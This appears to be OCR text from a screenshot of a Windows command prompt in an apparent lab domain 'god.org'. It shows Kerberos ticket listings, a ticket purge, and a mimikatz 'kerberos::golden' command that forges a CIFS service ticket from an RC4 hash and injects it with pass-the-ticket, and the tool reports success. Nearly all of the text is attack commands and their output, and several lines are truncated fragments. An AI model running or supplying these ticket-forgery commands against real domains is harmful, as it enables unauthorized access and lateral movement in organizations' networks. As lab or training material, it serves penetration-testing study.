 命令提示符
#1> 客户端: webadmin @ god.org
服务器: krbtgt/god.org @ god.org
Kerberos 票证加密类型: RSADSI RC4-HMAC(NT)
票证标志 0x40e00000 -> forwardable renewable initial pre_authent
开始时间: 11/3/2022 21:06:33 (本地)
结束时间: 10/31/2032 21:06:33 (本地)
续订时间: 10/31/2032 21:06:33 (本地)
会话密钥类型: RSADSI RC4-HMAC(NT)
新建文本文档.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
2ba960a0df2faf80b45d310a9d /ptt
#2> 客户端: webadmin
服务器: cifs/OWA2
Kerberos 票证加密
票证标志 0x40a400
开始时间: 11/3/20
结束时间: 11/4/
续订时间: 11/10/2
会话密钥类型: AES
C:\Users\webadmin>klist p
当前登录 ID 是 0:0x620ef
删除所有票证:
已清除票证!
C:\Users\webadmin>klist
当前登录 ID 是 0:0x620ef
缓存的票证: (0)
C:\Users\webadmin>
mimikatz 2.2.0 x64 (oe.eo)
mimikatz # kerberos::golden /user:webadmin /domain:god.org /sid:S-1-5-21-1218902
331-2157346161-1782232778 /target:owa2010cn-god /service:cifs /rc4:2561242ba960a
0df2faf80b45d310a9d /ptt
User : webadmin
Domain : god.org (GOD)
SID : S-1-5-21-1218902331-2157346161-1782232778
User Id : 500
Groups Id : *513 512 520 518 519
ServiceKey: 2561242ba960a0df2faf80b45d310a9d - rc4_hmac_nt
Service : cifs
Target : owa2010cn-god
Lifetime : 2022/11/3 21:19:22 ; 2032/10/31 21:19:22 ; 2032/10/31 21:19:22
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'webadmin @ god.org' successfully submitted for current sessio
n
mimikatz #